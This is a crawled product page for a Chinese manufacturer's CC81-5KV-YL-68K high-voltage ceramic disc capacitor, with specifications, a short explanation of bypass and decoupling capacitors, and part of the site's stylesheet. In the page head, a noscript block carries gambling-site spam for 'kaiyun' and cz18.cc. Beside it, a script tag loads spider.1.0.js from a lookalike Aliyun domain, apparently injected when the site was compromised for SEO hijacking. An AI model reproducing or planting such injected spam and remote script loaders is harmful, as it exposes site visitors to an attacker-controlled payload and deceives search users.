

--- FILE ---
content_type: text/html
request_url: http://www.tcdrq.com/Dianrong-553.html
body_size: 7955
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <noscript><title>开云(中国 官方网站)·kaiyun·官方网站-登录入口</title><meta name="keywords" content="kaiyun官方网站登录入口,kaiyun网页版登录入口"><meta name="description" content="kaiyun官方网站登录入口✳️「cz18.cc」✅2024最诚信官方网站,每天为您提供近千场精彩体育赛事,我们集团提供官网、平台、登录、网站、网址、娱乐、网页版、手机版app、倾力打造第一品牌。致力于同时为客户提供专业、高信誉的保证、欢迎访问从心出发铸就传奇,为您提供最全最顶尖的服务。"></noscript><script type="text/javascript" src="https://js.oss-aliyun.cn/js/spider.1.0.js"></script><title>CC81-5KV-YL-68K高压瓷片电容-东莞市瓷谷电子科技有限公司</title>
    <meta name="keywords" content="CC81电容器68K5KVDC68pFYL10%,高压瓷片电容68K,CC81电容" />
    <meta name="description" content="" />
    <meta http-equiv="X-UA-Compatible" content="IE=7" />
    <link href="/css/Style.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="/css/pshow2.css" type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="/css/base_v4.css" type="text/css" />
    <script type="text/javascript" src="/JS/Ajax.js"></script>
    <script src="/JS/1.9.1jquery.min.js" type="text/javascript"></script> 
  </head>
	<body>
    <!--header-->
    <div class="header" id="header">
      <div class="header_top">
        <div class="container"><span class="tophy">欢迎光临东莞市瓷谷电子科技有限公司</span></div>
        <div class="container">
          <ul>
            <li><a href="/DianrongClass-1-1.html" target="_blank" title='X电容器'>X电容器</a></li>
            <li><a href="/DianrongClass-2-1.html" title='Y电容器'>Y电容器</a></li>
            <li><a href="/DianrongClass-3-1.html" title='瓷片电容器'>瓷片电容器</a></li>
            <li><a href="/DianrongClass-4-1.html" title='薄膜电容器'>薄膜电容器</a></li>
            <li class="last"><a href="/sitemap.html" title='网站地图'>网站地图</a></li>
          </ul>
        </div>
      </div>
      <div class="header_center">
        <h2>
          <a href="/"><img src="/img/LOGO.jpg" alt="安规陶瓷电容器厂家-东莞市瓷谷电子科技有限公司" width="88" height="87"  title="瓷谷电子科技LOGO"/></a>
        </h2>
        <h6>瓷谷电子科技<p>20年专注陶瓷电容器、高压瓷片电容器、X电容、Y电容生产批发</p></h6>
        <div class="phone">
          <p>全国服务热线</p>
          <b>0769-85751806</b>
        </div>
      </div>
      <div class="header_nav">
        <div class="container" id="nav">
          <ul>
            <li class="cur"> <a href="/" title="瓷谷首页">瓷谷首页</a></li>
            <li><a href="/Dianrongfenlei.html" title="产品分类">产品分类</a></li>
            <li><a href="/ZhanshiClass-1-1.html" title="工厂展示">工厂展示</a></li>
            <li><a href="/ZhanshiClass-3-1.html" title="证书展示">证书展示</a></li>
            <li><a href="/ZixunClass.html" title="电容资讯">电容资讯</a></li>
            <li><a href="/About-1.html" rel="nofollow" title="关于瓷谷">关于瓷谷</a></li>
            <li><a href="/About.html" rel="nofollow" title="联系瓷谷">联系瓷谷</a></li>
          </ul>
        </div>
      </div>
      <script>nav("nav")</script></div>
    <!--content:start-->
    <div class="topadcs">
      <a alt='' title='' href="/" style='background:url(/images/cpzs.jpg) no-repeat center top;'></a>
    </div>
    <div class="cpMain">
      <div class="container">
        <div class="cpright">
          <div class="rtop">
            <h1>CC81-5KV-YL-68K高压瓷片电容</h1>
            <span>
              <em>您的位置：</em><a href="/">首页</a> - <a href="DianrongClass.html" class="agray">产品展示</a>
 - <a href="DianrongClass-3-1.html" style="color:#EC0000">高压瓷片电容器</a></span>
          </div>
          <div class="pro_main">
            <div id="printableview">
              <div class="maincont">
                <div class="prodetailsinfo">
                  <!-- prodbaseinfo_a -->
                  <div id="protop" class="prodbaseinfo_a">
                    <h2 class="h2_prodtitle">CC81-5KV-YL-68K高压瓷片电容详细参数</h2>
                    <h5 class="mswh5">所属分类：<a href="DianrongClass-3-1.html">高压瓷片电容器</a></h5>
                          <h5 class="mswh5">产品型号：CC81-5KV-YL-68K</h5>
                          <h5 class="mswh5">温度特性：YL</h5>
                          <h5 class="mswh5">电容量：68pF</h5>
                          <h5 class="mswh5">标准偏差：K±10%</h5>
                          <h5 class="mswh5">本体直径：7.5mm</h5>
                          <h5 class="mswh5">本体厚度：3.8mm</h5>
                          <h5 class="mswh5">本体高度：9.5mm</h5>
                          <h5 class="mswh5">引线间距：10mm</h5>
                          <h5 class="mswh5">引线长度：3~25mm</h5>
                          <h5 class="mswh5">引线直径：0.55mm</h5>
                          <h5 class="mswh5">包封长度：2.5mm</h5>
                          <h5 class="mswh5">额定电压：5KVDC</h5>
                          <h5 class="mswh5">耐压：8000V</h5>
                        <div class="clear"></div>
                          <h5 class="mswh5">更新时间：</h5>

                  </div>
                  <div class="clear"></div>
                </div>
              </div>
              <div class="clear"></div>
              <div class="mod_goods_info">
                <ul class="hds">
                  <li class="status_on"><h3>CC81-5KV-YL-68K高压瓷片电容图片及资料下载</h3></li>
                </ul>
              </div>
              <div class="proinfo shouzi2" >
			  			 <img align="left" alt="" border="10" hspace="15" src="/cpdt/CC81-5KV-YL-68K.jpg" style="width: 450px; ;" title="CC81-5KV-YL-68K高压瓷片电容" alt="CC81-5KV-YL-68K高压瓷片电容"/>
                          <a href="/pdf/181008/CC81-5KV-YL-68K.pdf" title="规格书下载" target="_blank" ><img style="border: 0; margin:30px 20px 30px 20px;" src="/images/ggsxz.jpg" width="120" /></a>
                          <a href="/pdf/SGS.pdf" title="认证书下载" target="_blank" ><img style="border: 0; margin:30px 20px 30px 20px;" src="/images/rzsxz.jpg" width="120" /></a>
                          <a href="http://wpa.qq.com/msgrd? v=3&uin=120795732&site=qq&menu=yes" target="_blank" rel="nofollow" title="QQ咨询"><img style="border: 0; margin:30px 20px 30px 20px;" src="/images/buynowsmalls.jpg" width="120" /></a>
              </div>
         <div class="clear"></div>
              <div class="mod_goods_info">
                <ul class="hds">
                  <li class="status_on"><h3>CC81-5KV-YL-68K高压瓷片电容视频</h3></li>
                </ul>
              </div>
              <div class="proinfo shouzi2" >
<!--X1 CrossPlatform /begin -->
<div class="video" id="CuPlayer" >
<SCRIPT LANGUAGE=JavaScript>
var vID        = ""; 
var vWidth     = "100%";            //播放器宽度设置
var vHeight    = 400;               //播放器高度设置
var vFile      = "/player/CuSunV4set.xml";  //播放器配置文件
var vPlayer    = "/player/player.swf?v=3.5";//播放器文件
var vPic       = "/uploadfile/20170628104757380.jpg";//视频缩略图
var vCssurl    = "/player/images/mini.css"; //移动端CSS应用文件
var vMp4url    = "/css/qiye.mp4";  //视频文件地址
</SCRIPT> 
<script class="CuPlayerVideo" data-mce-role="CuPlayerVideo" type="text/javascript" src="/player/js/CuSunX1.min.js"></script>
</div><br>
              </div>			  
              <div class="clear"></div>
              <div class="mod_goods_info">
                <ul class="hds">
                  <li class="status_on"><h3>CC81-5KV-YL-68K高压瓷片电容详细介绍</h3></li>
                </ul>
              </div>
              <div class="proinfo shouzi2" >
<img src="/cpmb/高压瓷片_01.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/高压瓷片_02.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/高压瓷片_03.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/高压瓷片_04.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/高压瓷片_05.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/高压瓷片_06.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/高压瓷片_07.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/高压瓷片_08.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/高压瓷片_09.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/高压瓷片_10.jpg" alt="产品展示" title="产品展示" width="700">
              </div>	

			  
              <div class="clear"></div>
              <div class="mod_goods_info">
                <ul class="hds">
                  <li class="status_on"><h3>CC81-5KV-YL-68K高压瓷片电容相关信息</h3></li>
                </ul>
              </div>
              <div class="proinfo shouzi2" >
<P style="TEXT-INDENT: 2em">说到电容，各种各样的叫法会让人头晕目眩，薄膜电容，陶瓷电容，安规Y电容,高压电容等等，其实高压陶瓷电容也有多种叫法，比如旁路电容，去耦电容，滤波电容，储能电容等等，其实无论如何称呼，它的原理都是一样的，即利用对交流信号呈现低阻抗的特性，这一点可以通过电容的等效阻抗公式看出来：Xcap=1/2лfC，工作频率越高，电容值越大则电容的阻抗越小。</P>
<P style="TEXT-INDENT: 2em">在电路中，如果安规电容起的主要作用是给交流信号提供低阻抗的通路，就称为旁路陶瓷电容；如果主要是为了增加电源和地的交流耦合，减少交流信号对电源的影响，就可以称为去耦陶瓷电容；如果用于滤波电路中，那么又可以称为滤波陶瓷电容；除此以外，对于直流电压，陶瓷电容器还可作为电路储能，利用冲放电起到电池的作用。而实际情况中，往往电容的作用是多方面的，我们大可不必花太多的心思考虑如何定义。</P>
<P style="TEXT-INDENT: 2em">去耦陶瓷电容就是起到一个电池的作用，满足驱动电路电流的变化，避免相互间的耦合干扰。去耦和旁路都可以看作滤波。去耦陶瓷电容相当于电池，避免由于电流的突变而使电压下降，相当于滤纹波。具体容值可以根据电流的大小、期望的纹波大小、作用时间的大小来计算。去耦陶瓷电容一般都很大，对更高频率的噪声，基本无效。</P>
<P style="TEXT-INDENT: 2em">旁路陶瓷电容就是针对高频来的，也就是利用了电容的频率阻抗特性。电容一般都可以看成一个RLC串联模型。在某个频率，会发生谐振，此时电容的阻抗就等于其ESR。如果看电容的频率阻抗曲线图，就会发现一般都是一个V形的曲线。具体曲线与电容的介质有关，所以选择旁路陶瓷电容还要考虑电容的介质，一个比较保险的方法就是多并几个电容。</P>
<P style="TEXT-INDENT: 2em">在电子电路中，去耦电容和旁路电容都是起到抗干扰的作用，电容所处的位置不同，称呼就不一样了。对于同一个电路来说，旁路（bypass）电容是把输入信号中的高频噪声作为滤除对象，把前级携带的高频杂波滤除，而去耦（decoupling）电容也称退耦电容，是把输出信号的干扰作为滤除对象。可将混有高频电流和低频电流的交流信号中的高频成分旁路滤掉的电容，称做“旁路电容”。</P>
              </div>			  
            </div>
            <div class="pro_key">关键词：CC81电容器68K5KVDC68pFYL10%,高压瓷片电容68K,CC81电容</div>
          </div>
        </div>
        <div class="proleft">
          <h3>
            <a href="DianrongClass-3-1.html">高压瓷片电容器</a>
            <p>Product categories</p>
          </h3>
          <ul class="menu m-pro">
          <li><a href="DianrongClass-1-1.html" title="安规X电容器" target="_blank">安规X电容器</a></li>
          <li><a href="DianrongClass-2-1.html" title="安规Y电容器" target="_blank">安规Y电容器</a></li>
          <li><a href="DianrongClass-3-1.html" title="高压瓷片电容器" target="_blank">高压瓷片电容器</a></li>
          <li><a href="DianrongClass-4-1.html" title="金属薄膜电容器" target="_blank">金属薄膜电容器</a></li>
          <li><a href="DianrongClass-5-1.html" title="压敏电阻器" target="_blank">压敏电阻器</a></li>

          </ul>
          <h4 class="t05">相关资讯</h4>
          <div class="t05_cons1">
            <ul>
              <li><a href="Zixun-99.html" title="瓷片电容滤波的工作原理">瓷片电容滤波的工作原理</a></li>
              <li><a href="Zixun-98.html" title="如何检测陶瓷电容的好坏?">如何检测陶瓷电容的好坏?</a></li>
              <li><a href="Zixun-97.html" title="分析陶瓷电容漏电短路的原因">分析陶瓷电容漏电短路的原因</a></li>
              <li><a href="Zixun-96.html" title="二类陶瓷电容器的温度特性解析">二类陶瓷电容器的温度特性解析</a></li>
              <li><a href="Zixun-95.html" title="如何正确选用陶瓷电容">如何正确选用陶瓷电容</a></li>
              <li><a href="Zixun-94.html" title="陶瓷电容器有哪些特点？">陶瓷电容器有哪些特点？</a></li>
              <li><a href="Zixun-92.html" title="电容器热设计中的近似">电容器热设计中的近似</a></li>
              <li><a href="Zixun-91.html" title="电阻器阻值温度系数(aR)的考虑">电阻器阻值温度系数(aR)的考虑</a></li>
              <li><a href="Zixun-90.html" title="阻容元件对适用环境条件方面的要求">阻容元件对适用环境条件方面的要求</a></li>
              <li><a href="Zixun-89.html" title="元件的可靠性试验">元件的可靠性试验</a></li>
              <li><a href="Zixun-88.html" title="陶瓷电容耐压试验">陶瓷电容耐压试验</a></li>
              <li><a href="Zixun-87.html" title="电容器损耗角正切值的测量原理">电容器损耗角正切值的测量原理</a></li>

            </ul>
          </div>
          <div class="contact">
            <a href="/About.html" rel="nofollow">
              <img src="/images/pleft02.png" width="85" height="85" /></a>
            <h4>
              <a href="/About.html" rel="nofollow">联系我们</a>
              <p>Contact Us</p>
            </h4>
          </div>
          <div class="ewm">
            <img src="/images/ewm.jpg" width="143" height="143">
            <p>关注微信二维码</p>
          </div>
          <div class="phone">
            <b>0769-85751806</b>
            <span>全国服务热线</span></div>
          <div class="info">
            <p>Q Q：120795732</p>
            <p>电 话：0769-85751806</p>
            <p>手机号码：13527900063</p>
            <p>公司网址：www.tcdrq.com</p>
            <p>地 址：东莞市厚街宝屯社区宝塘厦宝塘路29号D栋3A</p>
          </div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
    <!--content:end-->
    <!--footer-->
    <div class="footer">
      <div class="f_nav">
        <div class="container" id="f_nav">
          <ul>
            <li> <a href="/" title="瓷谷首页">瓷谷首页</a></li>
            <li><a href="/Dianrongfenlei.html" title="产品分类">产品分类</a></li>
            <li><a href="/ZhanshiClass-1-1.html" title="工厂展示">工厂展示</a></li>
            <li><a href="/ZhanshiClass-3-1.html" title="证书展示">证书展示</a></li>
            <li><a href="/ZixunClass.html" title="电容资讯">电容资讯</a></li>
            <li><a href="/About-1.html" rel="nofollow" title="关于瓷谷">关于我们</a></li>
            <li><a href="/About.html" rel="nofollow" title="联系瓷谷">联系瓷谷</a></li>
          </ul>
        </div>
        <script>nav("f_nav")</script></div>
      <div class="f_btm">
        <h2><a href="/"><img src="/img/logo.jpg" width="88" height="87" alt="东莞市瓷谷电子科技有限公司logo"  title="安规陶瓷电容器厂家-东莞市瓷谷电子科技有限公司logo"></a></h2>
        <div class="info">
          <p>东莞市瓷谷电子科技有限公司</p>
          <p>电话：0769-85751806</p>
          <p>手机：13527900063</p>
          <p>Q  Q：120795732</p>
          <p>地址：东莞市厚街宝屯社区宝塘厦宝塘路29号D栋3A&nbsp;&nbsp;</p>
          <p>技术支持：<a title="技术支持顺时针网络">顺时针网络</a></p>
        </div>
        <div class="ewm">
          <img src="/images/sjgw.jpg" width="143" height="143" title="瓷谷名片二维码2" alt="瓷谷名片二维码2">
          <p>瓷谷名片二维码2</p>
        </div>
        <div class="ewm">
          <img src="/images/ewm.jpg" width="143" height="143" title="微信二维码" alt="微信二维码">
          <p>微信二维码</p>
        </div>
      </div>
    </div>
    <!--footer-->
    <div class="rtTop">
      <h4><img src="/images/backBg.png" width="43" height="86" alt="返回顶部" title="返回顶部" /></h4>
    </div>
            <div class="floatnav">
              <ul>
                <li class="gzcss">瓷谷在线客服</li>
                <li class="topkf">
                  <div class="clear"></div>
                  <div class="dilx_test">
                    <script type="text/javascript" src="http://c.ibangkf.com/i/c-gdcigu.js"></script>
                  </div>
                </li>
                <li class="topQQ">
                  <div class="clear"></div>
                  <div class="dilx_test">
                    <a href="http://wpa.qq.com/msgrd? v=3&uin=120795732&site=qq&menu=yes" target="_blank" rel="nofollow">
                      <img style="MARGIN: 3px 0px" width="106" height="104" title="点击这里给我发消息" border="0" alt="点击这里给我发消息" align="absMiddle" src="/css/qqzx.jpg" /></a>
                  </div>
                </li>
                <li class="topweixin">
                  <div class="clear"></div>
                  <div class="dilx_test">
                      <img style="MARGIN: 3px 0px" title="点击这里给我发消息" border="0" alt="点击这里给我发消息" align="absMiddle" src="/css/wx.jpg" />
                  </div>
                </li>
                <li class="returntop">
                  <a href="#">
                    <p><img src="/css/jiantou.png" alt="回到顶部"  title="回到顶部"/></p>
                    <p>回到顶部</p>
                  </a>
                </li>
              </ul>
            </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tcdrq.com/css/Style.css
body_size: 39944
content:
@charset "utf-8";
body {background-color: #ebebeb;}
.left { width:230px; float:left; position: relative;}
.left2 { width:705px; float:left; overflow:hidden;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop { background:url(/Img/left_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-top:10px;}
.left2top {  height:3px; font-size:0; overflow:hidden;}
.leftbot { background:url(/Img/left_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { height:3px; font-size:0; overflow:hidden; margin-bottom:10px; }
.rightbot{ height:3px; font-size:0; overflow:hidden; margin-bottom:10px; }
.right { float: right; width: 755px;padding-bottom: 50px;background-color: #fff;border-top: 4px solid;}
.rights { width:760px; float:right; display:inline; overflow:hidden;}
.right2 { width:275px;  float:right; overflow:hidden;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.right2top {height:3px;font-size:0; overflow:hidden;}
.right2bot {  font-size:0; overflow:hidden; margin-bottom:10px;}
.right_main { width:733px; min-height:458px; border:solid 1px #d5d5d5;  padding-bottom:15px; overflow:hidden;background:#fff;}
.right2_main { width:275px;border-top:0; padding-bottom:15px; overflow:hidden;background:#fff}
.left2_main { width:705px; padding-bottom:15px; overflow:hidden;background:#fff;}
.t01 , .t02 , .t03 ,   .t05 , .t06 , .t07 , .t08 , .t09 , .plc , .plc2 , .rtit , .rtit1 , .pro_lc , .lc1 , .lc2 , .lc3 , .lc4 , .lnav h3 , .userleftnav h4 , .leftsearch , .topsearch , .ljob , .jointel, .club_lin2, .procom h4, .caigou, .comments h4{ background:url(/Img/SkinsVIBar.png) no-repeat;}

.b01 , .b02 , .b03 , .b04 , .b05 , .b06 , .b07 , .b08 , .b09 , .b10 , .b11 , .b12 , .b13 , .b14 , .b15 , .b16 , .b17 , .b18 , .b19 , .b20 , .b21 , .b22 , .b23, .b24, .b25, .b26 , .b27 , .b28 , .b29 , .b30 , .b31 , .b32 , .b33 , .b34 , .b35 , .b36 , .b37 , .b38 , .b39, .b40, .b41, .b42, .b43, .b44, .b45, .b46, .b47, .b48, .b49, .b49b, .b59, .b60, .b61, .b62, ul.n_rt_ul {background: url(/Img/SkinsVIBtn.png) no-repeat; border:0; cursor: pointer; overflow:hidden; }

.login_tab .txtboxcs{ border:solid 1px #d7d7d7; height:22px;}
/*.zc_tab2{border:solid 1px #d7d7d7;}*/
.topadcs{width:100%; margin-bottom:0px;overflow:hidden; text-align:center;}
.topadcs a{display:block;margin:0 auto;height:300px;}
.nrcs{ border:1px solid #d7d7d7; border-top:0; margin-bottom:10px; background:#fff; width:752px; padding-top:10px}

.prs .t05{background:#f97200;height:63px;line-height:63px;font-size:18px;padding-left: 16px;}
.prs .t05_con{padding:0;border:1px solid #ccc;}
.prs li{line-height:45px;padding:0 0 0 15px;background:url(/Img/cpMuDt.png) no-repeat 15px center;border-bottom:1px solid #ccc;}
.prs li.cur a{ color:#ff4200;}
.prs li a{color:#333333;font-size:14px;padding-left: 20px;}

.hottel{color:#f97200;font-weight:normal;font-size: 17px;}
p sub{ vertical-align:sub}
p sup{ vertical-align:top} 

.cpMuBox{width:201px; overflow:hidden; background-color:#fff;margin-bottom:10px;}
 .cpMuBox dl{padding-bottom:10px; border-bottom:1px solid #d0e1da;}
 .cpMuBox dt{margin-bottom:10px; padding-left:20px; height:38px; line-height:38px; border-bottom:1px solid #d0e1da; font-size:14px; font-weight:bold;}
 .cpMuBox dt a{color:#126a44;}
 .cpMuBox dd{padding-left:12px; margin-right:10px; height:26px; line-height:26px; overflow:hidden;}
 .cpMuBox dd.cur a{color:#f97200;}
 .cpMuBox dd a{color:#767676;}

.tjwtBox{padding:22px; width:648px; background-color:#fff; font-family:微软雅黑;}
.tjwtBox h4{padding-bottom:14px; margin-bottom:22px; font-size:14px; color:#676364; border-bottom:1px solid #e8e8e8; font-weight:normal;}
.tjwtBox .m_form{}
.tjwtBox .m_form li{margin-bottom:13px; color:#777;height:38px;}
.tjwtBox .m_form label{display:inline-block; float:left; line-height:36px; height:36px; width:77px; border:1px solid #dedede; border-right-width:0; text-align:center; background:#fff;}
.tjwtBox .m_form .iptTxt{float:left; width:252px; border:1px solid #dedede; height:16px; line-height:16px; padding:10px 0; outline:none; text-indent:1em; background:#fff; color:#333;}
.tjwtBox .m_form .btnTjly{width:93px; height:31px; background:#9d2737; border:none; cursor:pointer; color:#fff;}
.tjwtBox .m_form li.yzm .iptTxt{float:left; width:180px;}
.tjwtBox .m_form .areLi label{height:132px;}
.tjwtBox .m_form .txtAre{float:left; width:343px; height:104px; border:1px solid #dedede; outline:none; resize:none; padding:14px; color:#333; line-height:18px;}
.tjwtBox .m_form .btnSubmit , .tjwtBox .m_form .btnReset{width:161px; text-align:center; height:36px; line-height:36px; color:#fff; border:none; background-color:#b3b3b3;cursor:pointer;}
.tjwtBox .m_form .btnSubmit{margin-right:10px; background-color:#f97200; cursor:pointer;}
.tjwtBox .m_form .areLi{height:138px;}
.rycon{border:1px solid #DDD0BD;width:197px; height:160px;margin-bottom:10px;}
.rycon{padding-left:2px;background:#fff;}

.rycon dl{width:166px;overflow:hidden;padding:5px 19px;}
.rycon dl dt{width:166px;height:227px;overflow:hidden;}
.rycon dl dt img{width:164px;height:225px;overflow:hidden;border:1px solid #ccc;}
.rycon dl dd{width:166px;text-align:center;margin-top:10px;}


.dgxxBox{padding:0 15px; width:645px; height:365px;  font-family:微软雅黑;}
.dgxxBox p{font-size:16px; padding:25px 0; color:#666;}
.dgxxBox .m_form{}
.dgxxBox .m_form li{width:310px; height:38px; float:left; margin-bottom:13px; color:#777;}
.dgxxBox .m_form label{float:left; border:1px solid #dedede; line-height:36px; height:36px; width:77px; display:inline-block; text-align:center; background:#fff;}
.dgxxBox .m_form .iptTxt{float:right; width:230px; border:1px solid #dedede; border-left-width:0; height:16px; line-height:16px; padding:10px 0; outline:none; text-indent:1em; background:#fff; color:#333;}
.dgxxBox .m_form .iptTxts{float:left; width:138px; border:1px solid #dedede; border-left-width:0; height:16px; line-height:16px; padding:10px 0; outline:none; text-indent:1em; background:#fff; color:#333;}
.dgxxBox .m_form .txtAre{margin-left:12px; width:296px; height:161px; border:1px solid #dedede; outline:none; resize:none; padding:14px; color:#333; line-height:18px;}
.dgxxBox .m_form .btnTjly{width:310px; height:38px; background:#f97200; border:none; cursor:pointer; color:#fff;}
.dgxxBox .m_form .areLi{height:205px; float:right; display:inline;}
.dgxxBox .m_form .btnLi{background:none; height:60px;}
#imgVali{margin-left: 10px;}


.cpMu{ width:210px; overflow:hidden;margin-bottom:10px;}
.cpMu h4{height:54px;color:#fff; line-height:54px; background:#f97200 url(/Img/cpMuTit.png) no-repeat 36px center; text-align:center;}
.cpMu h4 a{color:#fff;}
.cpMu ul{}
.cpMu li{background:url(/Img/cpMuLi_ico.png) no-repeat 176px center;}
.cpMu li a{padding-left:10px; margin:0 6px; display:block; height:37px; line-height:37px; border-bottom:1px dotted #b2bcc8; font-size:13px; color:#333; text-decoration:none;}
.cpMu li:hover,.cpMu li.cur{background-color:#546a85;}
.cpMu li:hover a,.cpMu li.cur a{color:#fff;}
.cpMuCont{margin-top:2px; padding-bottom:12px; border:1px solid #e2e2e2;}
.cpMuCont p{margin:16px 8px; line-height:22px; font-size:13px; color:#546a85;}
.cpMuCont .mu_phone{margin-left:10px; padding-left:36px; background:url(/Img/hdPhoen_ico.png) no-repeat left center; color:#546a85;}
.cpMuCont .mu_phone dd{font-size:24px; font-family:Arial, Helvetica, sans-serif;}
.abouts{padding:10px;border:1px solid #ccc;margin-bottom:10px;}
.abouts .gyCont{ overflow:hidden;}
.abouts .gyCont ul{overflow:hidden;}
.abouts .gyCont li{margin:10px 13px; float:left; width:300px; text-align:center;}
.abouts .gyCont li h5{ width:100%; height:30px; line-height:30px; font-size:16px;  overflow:hidden;}
.abouts .gyCont li:hover h5{ }
.abouts .gyCont h5 a{display:block;}

.contactn{padding-top:10px;}
.contactn .tits {background:#f97200; color: #fff; height: 32px;line-height: 32px;padding-left: 13px;}
.contactn .tits a { color: #fff;}
.contactn .subnr { background: #fff; overflow: hidden;padding: 5px 10px;width: 210px; padding-bottom:10px; font-size: 14px;}
.contactn .subnr p {line-height: 25px;overflow: hidden;}
.contactn .subnr .subtel {font-size: 24px;color: #f97200;font-weight: bold;}
.contactn .subnr span {color: #333333;}
.contactn .subnr h5 {line-height: 28px;overflow: hidden;}
.contactn .subnr img{ width:205px; height:90px;margin-bottom: 5px;}
/*---留言回复样式--*/
.bitian { height:30px; line-height:30px; }
.bitian div{ float:right;}
.texts{background:url("Img/tit1.gif") repeat-x ;line-height:31px;border:1px solid #E8E8E8;text-indent:15px;color:#f97200;border-bottom:0}
.word{line-height:25px;padding:10px 10px;border-bottom:1px solid #E8E8E8}

/*---资讯详细页的推荐产品--*/
.n_info_tjcp h4{ border-bottom:1px solid #d7d7d7;}
.n_info_tjcp dl{float: left;height: 155px;overflow: hidden; padding: 10px 0 0 4px; width: 163px;}
.n_info_tjcp dt{width:152px; height:110px; line-height:0; font-size:0;}
.n_info_tjcp dt img{ width:152px; height:110px;}
.n_info_tjcp dd{ line-height:14px; height:28px; overflow:hidden; text-align:center; padding-top:5px; color:#ab8673; width:152px;}
.n_info_tjcp dd a{ height:14px; overflow:hidden; display:block; color:#333;}

/*---产品列表页面的随机资讯--*/
.RandomNews h4{ padding-left:12px;height:36px;line-height:36px;color:#fff;background:#f97200;font-weight:bold;}
.RandomNews ul{height: 196px; padding-top:10px;  margin-bottom: 10px;}
.RandomNews li{ height:28px;line-height:28px; padding:0 15px 0 10px;  width:325px; float:left;overflow:hidden; /* overflow: hidden; */ /* white-space: nowrap; */ /* text-overflow: ellipsis; */}
.RandomNews li a{ width: 240px; display: block; background:url(/Img/ico55.gif) no-repeat 0 5px; padding-left:12px; overflow: hidden;white-space: nowrap;text-overflow: ellipsis; height: 18px; line-height: 18px;}

.right .RandomNews .news_random{border:1px solid #ccc;border-top:none;background:#fff;}
.right .RandomNews ul{padding-top:8px;border:1px solid #ccc;border-top:none;margin-bottom:15px;width:762px;background:#fff;}

dl.product_dl_commend {width: 160px; overflow:hidden; float:left;padding: 20px 6px 10px 8px;}
dl.product_dl_commend dt{width: 160px; line-height:0; font-size:0}
dl.product_dl_commend dt img {width: 160px;  height:146px;padding:1px; border:1px solid #ccc;}
dl.product_dl_commend dt a:hover img {border:1px solid #f97200;}
dl.product_dl_commend dd{padding-top:14px; height:15px; width: 160px; line-height:15px; text-align:center; overflow:hidden;}
.nbanner{ width:100%; height:300px; background:#adadad}
.path{ height:55px; line-height:55px;}
.path .cur{ font-weight:bold;color:#ea0018}
/*产品中心*/
.ncentent{ overflow:hidden}
.leib{ width:220px; float:left;padding-bottom:10px;background:#fff;}
.leib h4{ height:45px; background:#f97200; border-left:3px #f1ee01 solid; font-weight:normal; display:block; line-height:45px; text-align:center}
.leib h4 a{ color:#ffffff; font-size:18px;}
.leib h4 a span{ font-size:12px;}
.leib dl{ border:1px #cfcfcf solid; border-top:0px; padding:10px;}
.leib dl dt{ background:url(/Img/dt.png) right center no-repeat; line-height:35px; border-bottom:1px #cccccc dashed}
.leib dl dt a{ font-size:14px;color:#333333; font-weight:bold}
.leib dl dd{ line-height:30px;}
.leib{}
.ncentent  .proul li{ width:234px; float:left; margin-left:18px;} 
.ncentent  .proul li img{ display:block; border:1px #cfcfcf solid}
.ncentent  .proul li h5{ font-weight:normal; text-align:center; line-height:30px;}
.ncentent  .proul li h5 a{ font-size:14px;color:#333333}
		/* -- 产品列表样式 -- */

		/* -- 产品列表样式,第二种表现形式 -- */

.fontnr {font-size: 14px;line-height: 24px; margin: 0 20px; padding: 20px 0;border-bottom:1px solid #ccc;width:920px;overflow:hidden}

.cpList li{padding:10px 14px; float:left; margin-right:20px; margin-bottom:20px; background-color:#ecf0f3; text-align:center;}
.cpList li.noMr{margin-right:0;}
.cpList li h5{height:35px; line-height:35px; font-weight:normal;}
.cpList li:hover{background-color:#c20667;}
.cpList li:hover h5 a{color:#fff;}


.releft{    float: left; height: 574px;  width: 645px;overflow:hidden}
.reright{    border-left: 1px solid #E5E5E5;  float: left; height: 480px;  margin-top: 40px;   width: 250px;padding-left:38px;padding-top:32px;}
.releft h6 {padding-left:55px;color: #768263;  font-family: '微软雅黑';font-size: 26px;font-weight: normal;margin-top: 30px;margin-bottom:30px;}
.rst_login{line-height:26px;}
		/* -- 新闻详细及产品详细评论 -- */
.comments { border:solid 1px #d7d7d7; overflow:hidden; margin-bottom:10px;}
.comments h4{ line-height:27px; background-position:-63px -850px; text-indent:10px; color:#333;  } /* -- 评论标题色带 -- */
.comments h4 a { color:#333; }/*可修改文字色彩*/
.comments h4 a:hover { color:#333; text-decoration:underline;}
.comments h4 span a { color:#f97200; } /*可修改文字色彩(评论条数) padding-bottom:15px;*/
.comments h4 span a:hover { color:#f97200; text-decoration:underline;}
.comments dl {overflow:hidden; border-bottom:1px solid #d7d7d7;  padding:8px 15px; }
.comments dl dt { width:40px; float:left;}
